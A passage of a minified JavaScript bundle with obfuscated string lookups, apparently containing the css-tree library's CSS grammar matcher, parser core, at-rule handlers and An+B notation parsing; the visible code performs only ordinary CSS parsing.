y(t,e){const n=r;return n(390)==typeof t&&(t=(0,o.q)(t)),{type:n(3972),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(4003)],a=0,c=1,l=2,u=3,d=r(691),h=r(1563),f=r(1894),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(429)]!==e[n(429)])return!1;for(let r=0;r<t[n(429)];r++){const o=e[n(486)](r);let i=t[n(486)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function y(t){const e=r;return null===t||t[e(841)]===i.A9||t[e(841)]===i.zt||t[e(841)]===i.AJ||t[e(841)]===i.hk||t[e(841)]===i.X6||function(t){const n=e;return t[n(841)]===i._i&&"?"!==t[n(1612)]}(t)}function w(t){const e=r;return null===t||t[e(841)]===i.no||t[e(841)]===i.Oh||t[e(841)]===i.Q0||t[e(841)]===i._i&&"/"===t[e(1612)]}function b(t,e,n){const b=r,v=function(t,e,n){const r=a2y;function b(){const e=a2y;do{L++,C=L<t[e(429)]?t[L]:null}while(null!==C&&(C[e(841)]===i.M$||C[e(841)]===i.Mw))}function v(e){const n=L+e;return n<t[a2y(429)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:z,tokenIndex:L,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2y(2707)],token:C,prev:H},b(),N=null,L>W&&(W=L)}function E(){const t=a2y;H=H[t(841)]===l?H[t(3561)]:{type:u,syntax:M[t(2707)],token:H[t(2483)],prev:H},M=M[t(3561)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(b();null===T&&++U<m;)switch(e[r(841)]){case r(691):if(null===z){if(null!==C&&(L!==t[r(429)]-1||"\\0"!==C[r(1612)]&&"\\9"!==C[r(1612)])){e=o.$n;break}T=d;break}if((e=z[r(1102)])===o.mX){if(z[r(2656)]===H){e=o.$n;break}e=o.E_}for(;z[r(3181)]!==M;)E();z=z[r(3561)];break;case r(1563):if(null!==N&&!1!==N)(null===S||L>S[r(493)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1102)],z=S[r(779)],M=S[r(3181)],H=S[r(2656)],L=S[r(493)],C=L<t[r(429)]?t[L]:null,S=S[r(3561)];break;case r(3972):e=e[r(466)];break;case"If":e[r(464)]!==o.$n&&k(e[r(464)]),e[r(3954)]!==o.E_&&A(e[r(3954)]),e=e[r(466)];break;case r(2413):e={type:r(1957),syntax:e,index:0,mask:0};break;case r(1957):{const t=e[r(2707)][r(3749)];if(e[r(2736)]===t[r(429)]){if(0===e[r(2050)]||e[r(2707)][r(768)]){e=o.$n;break}e=o.E_;break}if(e[r(2050)]===(1<<t[r(429)])-1){e=o.E_;break}for(;e[r(2736)]<t[r(429)];e[r(2736)]++){const n=1<<e[r(2736)];if(!(e[r(2050)]&n)){k(e),A({type:r(535),syntax:e[r(2707)],mask:e[r(2050)]|n}),e=t[e[r(2736)]++];break}}break}case r(535):e={type:r(1957),syntax:e[r(2707)],index:0,mask:e[r(2050)]};break;case r(1253):if(null!==C){let t=C[r(1612)][r(3808)]();if(-1!==t[r(2188)]("\\")&&(t=t[r(3819)](/\\[09].*$/,"")),s[r(271)](e[r(881)],t)){e=e[r(881)][t];break}}e=o.$n;break;case r(2891):{const t=null!==M?M[r(869)]:null,n=L+Math[r(1998)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1551):case r(2106):{const t=r(1551)===e[r(841)]?r(686):r(2403),a=s[r(271)](n,t)?n[t][e[r(2566)]]:null;if(!a||!a[r(466)])throw new Error(r(2233)+(r(1551)===e[r(841)]?"<"+e[r(2566)]+">":"<'"+e[r(2566)]+"'>"));if(!1!==N&&null!==C&&r(1551)===e[r(841)]&&(r(797)===e[r(2566)]&&C[r(841)]===i.Vy||r(429)===e[r(2566)]&&"0"===C[r(1612)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(2707)],opts:e[r(2707)][r(869)]||null!==M&&M[r(869)]||null,prev:M},H={type:l,syntax:e[r(2707)],token:H[r(2483)],prev:H},e=a[r(706)]||a[r(466)];break}case r(2322):{const t=e[r(2566)];if(null!==C){let n=C[r(1612)];if(-1!==n[r(2188)]("\\")&&(n=n[r(3819)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3259):case r(3872):if(null!==C&&g(C[r(1612)],e[r(2566)])){_(),e=o.E_;break}e=o.$n;break;case r(2362):if(null!==C&&C[r(1612)]===e[r(1612)]){_(),e=o.E_;break}e=o.$n;break;case r(1007):null!==C&&C[r(841)]===i.A9?y(H[r(2483)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=y(H[r(2483)])||w(C)?o.E_:o.$n;break;case r(2499):let a="",c=L;for(;c<t[r(429)]&&a[r(429)]<e[r(1612)][r(429)];c++)a+=t[c][r(1612)];if(g(a,e[r(1612)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2423)+e[r(841)])}switch(p+=U,T){case null:console[r(507)](r(2914)+m+r(3983)),T=f,H=null;break;case d:for(;null!==M;)E();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:W}}(t,e,n||{});if(null===v[b(466)])return v;let x=v[b(466)],A=v[b(466)]={syntax:e[b(2707)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3561)],o[e(3561)]=n,n=o,o=r;return n}(x)[b(3561)];null!==x;){switch(x[b(841)]){case l:A[b(466)][b(1610)](A={syntax:x[b(2707)],match:[]}),k[b(1610)](A);break;case u:k[b(3620)](),A=k[k[b(429)]-1];break;default:A[b(466)][b(1610)]({syntax:x[b(2707)]||null,token:x[b(2483)][b(1612)],node:x[b(2483)][b(1989)]})}x=x[b(3561)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2y,o=n;n=e,t[r(1989)][r(271)](this,e),n=o},emit(t,r,o){e[a2y(1610)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2y;return n(390)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1610)]({type:n,value:t[e(1716)](r,i),node:null}))),o}(t):e[n(560)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2y;return e(1989)in t?t[e(1989)]:o(t[e(466)][0])}function i(t){const e=a2y;return e(1989)in t?t[e(1989)]:i(t[e(466)][t[e(466)][e(429)]-1])}function s(t,e,n,s,a){const c=a2y,l=[];return null!==n[c(3675)]&&function n(u){const d=c;if(null!==u[d(2707)]&&u[d(2707)][d(841)]===s&&u[d(2707)][d(2566)]===a){const n=o(u),s=i(u);t[d(2707)][d(2492)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(352)](e[i(1048)]),e[i(1048)]===s)break;e=e[i(831)]}while(null!==e);l[i(1610)]({parent:o,nodes:t})}}))}Array[d(1978)](u[d(466)])&&u[d(466)][d(2985)](n)}(n[c(3675)]),l}},9026:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(4003)];function s(t){const e=r;return e(724)==typeof t&&isFinite(t)&&Math[e(1998)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2310)])&&s(t[e(3672)])&&s(t[e(3414)])}function c(t,e){return function(n,r){const s=a2y;if(!n||n[s(3633)]!==Object)return r(n,s(873));for(let c in n){let l=!0;if(!1!==i[s(271)](n,c)){if(s(841)===c)n[s(841)]!==t&&r(n,s(3998)+n[s(841)]+s(3384)+t+"`");else if(s(1436)===c){if(null===n[s(1436)])continue;if(n[s(1436)]&&n[s(1436)][s(3633)]===Object)if(s(390)!=typeof n[s(1436)][s(1046)])c+=s(1417);else if(a(n[s(1436)][s(2881)])){if(a(n[s(1436)][s(2121)]))continue;c+=s(897)}else c+=s(3125);l=!1}else if(e[s(3118)](c)){l=!1;for(let t=0;!l&&t<e[c][s(429)];t++){const r=e[c][t];switch(r){case String:l=s(390)==typeof n[c];break;case Boolean:l=s(405)==typeof n[c];break;case null:l=null===n[c];break;default:s(390)==typeof r?l=n[c]&&n[c][s(841)]===r:Array[s(1978)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3915)+c+s(718)+t+s(941));l||r(n,s(3544)+t+"."+c+"`")}}for(const o in e)i[s(271)](e,o)&&!1===i[s(271)](n,o)&&r(n,s(382)+t+"."+o+s(1352))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(429)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1610)](i[n(2566)][n(3808)]());else if(null===i)o[n(1610)](n(556));else if(n(390)==typeof i)o[n(1610)](i);else{if(!Array[n(1978)](i))throw new Error(n(3298)+i+n(3249)+e+n(2424));o[n(1610)](n(1396)+(l(i,e)||n(1928))+">")}}return o[n(3779)](n(634))}function u(t,e){const n=r,o=e[n(1461)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(271)](o,e))continue;const r=s[e]=Array[n(1978)](o[e])?o[e][n(1716)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1989)])for(const r in t[e(1989)])if(i[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2y;function n(t){const e=a2y;return null!==t&&(e(1551)===t[e(841)]||e(2106)===t[e(841)]||e(2322)===t[e(841)])}let r=null;return null!==this[e(3675)]&&function o(i){const s=e;if(Array[s(1978)](i[s(466)])){for(let t=0;t<i[s(466)][s(429)];t++)if(o(i[s(466)][t]))return n(i[s(2707)])&&r[s(945)](i[s(2707)]),!0}else if(i[s(1989)]===t)return r=n(i[s(2707)])?[i[s(2707)]]:[],!0;return!1}(this[e(3675)]),r}function o(t,e){const n=a2y;return a(this,t,(t=>n(1551)===t[n(841)]&&t[n(2566)]===e))}function i(t,e){const n=a2y;return a(this,t,(t=>n(2106)===t[n(841)]&&t[n(2566)]===e))}function s(t){const e=a2y;return a(this,t,(t=>e(2322)===t[e(841)]))}function a(t,e,n){const o=a2y,i=r[o(271)](t,e);return null!==i&&i[o(3743)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],i=[r(660),r(3157),r(628),r(2747)],s=["s","ms"],a=["hz",r(2159)],c=[r(992),r(3852),r(1221),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1834);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2y;return h[n(1716)](t,e)[n(881)](((e,r)=>String(t+r+1)[n(3986)](p)+" |"+e))[n(3779)]("\n")}const h=("\n"[u(474)](Math[u(1028)](o-1,0))+" "[u(474)](Math[u(1028)](c-1,0))+t)[u(2556)](/\r\n?|\n|\f/),f=Math[u(1028)](1,e-l)-1,m=Math[u(3678)](e+l,h[u(429)]+1),p=Math[u(1028)](4,String(m)[u(429)])+1;let g=0;(n+=(a[u(429)]-1)*(h[e-1][u(3262)](0,n-1)[u(466)](/\t/g)||[])[u(429)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(429)]&&(h[t]=h[t][u(3819)](/\t/g,a),h[t]=(g>0&&h[t][u(429)]>g?"…":"")+h[t][u(3262)](g,i-2)+(h[t][u(429)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3779)]("-")+"^",d(e,m)][u(358)](Boolean)[u(3779)]("\n")[u(3819)](/^(\s+\d+\s+\|\n)+/,"")[u(3819)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2464)]((0,o.a)(u(2918),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2463)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2y,n=Object[e(2649)](null);for(const r of Object[e(812)](t)){const o=t[r],i=o[e(2740)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2y;let n="",p=e(475),g=!1,y=a,w=!1;const b=new i.A1,v=Object[e(2464)](new i.eV,function(t){const n=e,r={context:Object[n(2649)](null),features:Object[n(2464)](Object[n(2649)](null),t[n(2399)]),scope:Object[n(2464)](Object[n(2649)](null),t[n(1542)]),atrule:m(t[n(1234)]),pseudo:m(t[n(4013)]),node:m(t[n(1989)])};for(const[e,o]of Object[n(2273)](t[n(1821)]))switch(typeof o){case n(3993):r[n(375)][e]=o;break;case n(390):r[n(375)][e]=f(o)}return{config:r,...r,...r[n(1989)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(352)](t),getFirstListNode:t=>t&&t[e(814)],getLastListNode:t=>t&&t[e(2489)],parseWithFallback(t,n){const r=e,o=this[r(493)];try{return t[r(271)](this)}catch(t){if(w)throw t;this[r(1418)](o-this[r(493)]);const e=n[r(271)](this);return w=!0,y(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3768)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(429)]?n[e(486)](t):0,substring:(t,r)=>n[e(1175)](t,r),substrToCursor(t){const n=e;return this[n(1046)][n(1175)](t,this[n(2393)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2393)];return this[n(655)](t),this[n(2416)](r)},consumeFunctionName(){const t=e,r=n[t(1175)](this[t(2393)],this[t(2948)]-1);return this[t(655)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1175)](this[r(2393)],(0,i.yQ)(n,this[r(2393)]));return this[r(655)](t),o},eat(t){const n=e;if(this[n(3035)]!==t){const e=i.uX[t][n(1716)](0,-6)[n(3819)](/-/g," ")[n(3819)](/^./,(t=>t[n(2844)]()));let r=(/[[\](){}]/[n(2260)](e)?'"'+e+'"':e)+n(3781),o=this[n(2393)];switch(t){case i.Vy:this[n(3035)]===i.zt||this[n(3035)]===i.s0?(o=this[n(2948)]-1,r=n(2440)):r=n(3032);break;case i.Vw:this[n(3827)](l)&&(this[n(831)](),o++,r=n(2367));break;case i.Ne:this[n(3035)]===i.wN&&(o=this[n(2948)],r=n(3541))}this[n(2725)](r,o)}this[n(831)]()},eatIdent(t){const n=e;this[n(3035)]===i.Vy&&!1!==this[n(750)](0,t)||this[n(2725)](n(3505)+t+n(2046)),this[n(831)]()},eatDelim(t){const n=e;this[n(3827)](t)||this[n(2725)](n(3840)+String[n(3927)](t)+n(2046)),this[n(831)]()},getLocation:(t,n)=>g?b[e(2911)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2817)](t),r=this[n(2494)](t);return b[n(2911)](null!==e?e[n(1436)][n(2881)][n(2310)]-b[n(2688)]:this[n(2393)],null!==r?r[n(1436)][n(2121)][n(2310)]-b[n(2688)]:this[n(2393)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(429)]?b[s(497)](r):this[s(1484)]?b[s(497)]((0,i.Z4)(n,n[s(429)]-1)):b[s(497)](this[s(2393)]);throw new o.u(t||s(2581),n,a[s(2310)],a[s(3672)],a[s(3414)],b[s(3173)],b[s(2670)])}});return Object[e(2464)]((function(t,r){const o=e;n=t,r=r||{},v[o(3482)](n,i.qw),b[o(3482)](n,r[o(2310)],r[o(3672)],r[o(3414)]),p=r[o(1066)]||o(475),g=Boolean(r[o(663)]),y=o(3993)==typeof r[o(401)]?r[o(401)]:a,w=!1,v[o(3159)]=!(o(3159)in r)||Boolean(r[o(3159)]),v[o(1498)]=!(o(1498)in r)||Boolean(r[o(1498)]),v[o(2113)]=!(o(2113)in r)||Boolean(r[o(2113)]),v[o(3038)]=o(3038)in r&&Boolean(r[o(3038)]);const{context:s=o(3786),onComment:c}=r;if(s in v[o(375)]==0)throw new Error(o(2231)+s+"`");o(3993)==typeof c&&v[o(2936)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(497)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1716)](e+2,r-2):n[s(1716)](e+2,r);c(o,t)}}));const l=v[o(375)][s][o(271)](v,r);return v[o(1484)]||v[o(2725)](),l}),{SyntaxError:o.u,config:v[e(2495)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2y,n=this[e(2026)]();let o=!1;const i={recognizer:t};for(;!this[e(1484)];){switch(this[e(3035)]){case r.Mw:this[e(831)]();continue;case r.M$:o=!0,this[e(831)]();continue}let s=t[e(1240)][e(271)](this,i);if(void 0===s)break;o&&(t[e(3435)]&&t[e(3435)][e(271)](this,s,n,i),o=!1),n[e(1610)](s)}return o&&t[e(3435)]&&t[e(3435)][e(271)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2080),r(3836),r(438),"or"]),s={parse:{prelude(){const t=r,e=this[t(2026)]();if(this[t(3035)]===o.Vy){const n=this[t(1175)](this[t(2393)],this[t(2948)]);i[t(3598)](n[t(3808)]())||e[t(1610)](this[t(2007)]())}return e[t(1610)](this[t(653)](t(2449))),e},block(t=!1){return this[r(3896)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2y(3896)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2y;return this[n(1186)]((()=>{const e=n;try{return t[e(271)](this)}finally{this[e(2029)](),this[e(3049)](0)!==r.no&&this[e(2725)]()}}),e||(()=>this[n(3235)](null,!0)))}const i={layer(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(1173)]);return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e},supports(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(2012)],(()=>o[t(271)](this,(()=>this[t(653)](t(1819))))));return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e}},s={parse:{prelude(){const t=a2y,e=this[t(2026)]();switch(this[t(3035)]){case r.Qf:e[t(1610)](this[t(2499)]());break;case r.s0:case r.zt:e[t(1610)](this[t(3334)]());break;default:this[t(2725)](t(2759))}return this[t(2029)](),this[t(3035)]===r.Vy&&this[t(4016)](this[t(2393)],this[t(2948)],t(989))?e[t(1610)](this[t(2007)]()):this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(3238))&&e[t(1610)](this[t(3872)](null,i)),this[t(2029)](),this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(2129))&&e[t(1610)](this[t(3872)](null,i)),this[t(3049)](0)!==r.Vy&&this[t(3049)](0)!==r.AJ||e[t(1610)](this[t(2144)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(3624)]())},block(){return this[a2y(3896)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(2144)]())},block(t=!1){return this[a2y(3896)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1191)]())},block(t=!1){return this[a2y(3896)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2y(3896)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(653)](t(1819)))},block(t=!1){return this[a2y(3896)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2y;return n(390)==typeof e&&/^\s*\|/[n(2260)](e)?n(390)==typeof t?t+e:e[n(3819)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2y,r=Object[n(2649)](null);for(const[o,i]of Object[n(2273)](t))if(i){r[o]={};for(const t of Object[n(812)](i))e[n(1666)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2y,i={...t};for(const[s,a]of Object[n(2273)](e))switch(s){case n(2877):i[s]=Boolean(a);break;case n(3817):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(593):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]=Array[n(1978)](e)?e:[];break;case n(3182):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1333)]||null,descriptors:{...o[n(2369)]}};if(e){a[n(1333)]=e[n(1333)]?r(a[n(1333)],e[n(1333)]):a[n(1333)]||null;for(const[t,o]of Object[n(2273)](e[n(2369)]||{}))a[n(2369)][t]=o?r(a[n(2369)][t],o):null;Object[n(812)](a[n(2369)])[n(429)]||(a[n(2369)]=null)}}break;case n(686):case n(2403):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]=r(i[s][t],e);break;case n(1542):case n(2399):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]={...i[s][t],...e};break;case n(1821):i[s]={...t[s],...a};break;case n(1234):case n(4013):i[s]={...t[s],...o(a,[n(2740)])};break;case n(1989):i[s]={...t[s],...o(a,[n(2566),n(1461),n(2740),n(560),n(1294)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(932),stylesheet:r(932),atrule:r(3081),atrulePrelude(t){const e=r;return this[e(456)](t[e(1234)]?String(t[e(1234)]):null)},mediaQueryList:r(2144),mediaQuery:r(2174),condition(t){const e=r;return this[e(653)](t[e(2651)])},rule:r(2090),selectorList:r(1429),selector:r(1568),block(){return this[r(3896)](!0)},declarationList:r(1367),declaration:r(2012),value:r(1793)},features:{supports:{selector(){return this[r(1568)]()}},container:{style(){return this[r(2012)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2317)][e(1461)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1596)],findLast:d[e(2970)],findAll:d[e(2184)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3993)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2317)]=new c.J({generic:t[e(2877)],cssWideKeywords:t[e(3817)],units:t[e(593)],types:t[e(686)],atrules:t[e(3182)],properties:t[e(2403)],node:t[e(1989)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2y;return this[t(2380)](this[t(3235)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();if(this[t(2029)](),e[t(1610)](this[t(2007)]()),this[t(2029)](),this[t(3035)]===r.A9){e[t(1610)](this[t(727)]());const n=this[t(493)],o=this[t(3038)]?this[t(1793)](null):this[t(3235)](this[t(753)],!1);if(t(1793)===o[t(841)]&&o[t(3948)][t(3848)])for(let e=n-this[t(493)];e<=0;e++)if(this[t(3768)](e)===r.M$){o[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}e[t(1610)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>y,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2y;let r=this[n(2393)]+t;const a=this[n(486)](r);for(a!==i&&a!==s||(e&&this[n(2725)](n(3602)),r++);r<this[n(2948)];r++)(0,o.yp)(this[n(486)](r))||this[n(2725)](n(1232),r)}function d(t){return u[a2y(271)](this,0,t)}function h(t,e){const n=a2y;if(!this[n(3395)](this[n(2393)]+t,e)){let r="";switch(e){case a:r=n(379);break;case s:r=n(2833)}this[n(2725)](r,this[n(2393)]+t)}}function f(){const t=a2y;let e=0,n=0,r=this[t(3035)];for(;r===o.M$||r===o.Mw;)r=this[t(3768)](++e);if(r!==o.wN){if(!this[t(3827)](i,e)&&!this[t(3827)](s,e))return null;n=this[t(3827)](i,e)?i:s;do{r=this[t(3768)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1418)](e),d[t(271)](this,c))}return e>0&&this[t(1418)](e),0===n&&(r=this[t(486)](this[t(2393)]),r!==i&&r!==s&&this[t(2725)](t(3375))),d[t(271)](this,0!==n),n===s?"-"+this[t(3947)](o.wN):this[t(3947)](o.wN)}const m=r(2407),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2393)];let n=null,m=null;if(this[t(3035)]===o.wN)d[t(271)](this,l),m=this[t(3947)](o.wN);else if(this[t(3035)]===o.Vy&&this[t(3395)](this[t(2393)],s))switch(n="-1",h[t(271)](this,1,a),this[t(2948)]-this[t(2393)]){case 2:this[t(831)](),m=f[t(271)](this);break;case 3:h[t(271)](this,2,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,2,s),u[t(271)](this,3,c),this[t(831)](),m=this[t(2416)](e+2)}else if(this[t(3035)]===o.Vy||this[t(3827)](i)&&this[t(3768)](1)===o.Vy){let r=0;switch(n="1",this[t(3827)](i)&&(r=1,this[t(831)]()),h[t(271)](this,0,a),this[t(2948)]-this[t(2393)]){case 1:this[t(831)](),m=f[t(271)](this);break;case 2:h[t(271)](this,1,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,1,s),u[t(271)](this,2,c),this[t(831)](),m=this[t(2416)](e+r+1)}}else if(this[t(3035)]===o.fg){const r=this[t(486)](this[t(2393)]),l=r===i||r===s;let 